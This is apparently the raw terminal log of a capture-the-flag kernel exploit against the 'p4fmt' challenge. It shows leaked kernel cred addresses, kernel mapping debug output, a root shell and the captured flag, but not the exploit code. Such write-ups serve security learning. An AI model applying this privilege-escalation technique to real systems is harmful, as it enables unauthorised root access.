 [+] Opening connection to p4fmt.zajebistyc.tf on port 30002: Done
[+] cred -> 0xffff98b80215f300
[+] cred -> 0xffff98b80215f0c0
[+] cred -> 0xffff98b80215fb40
[+] cred -> 0xffff98b80215ff00
[*] Switching to interactive mode
 ./pwn
[    9.241292] vm_mmap(load_addr=0x7000000, length=0x1000, offset=0x0, prot=7)
[    9.242058] vm_mmap(load_addr=0xffff98b80215f000, length=0x48, offset=0x0, prot=0)
[    9.242678] clear_user(addr=0xffff98b80215f318, length=0x48)
/tmp # $ id
id
uid=0(root) gid=0 groups=1000
/tmp # $ cat /flag

p4{4r3_y0U_4_81n4ry_N1njA?}
/tmp # $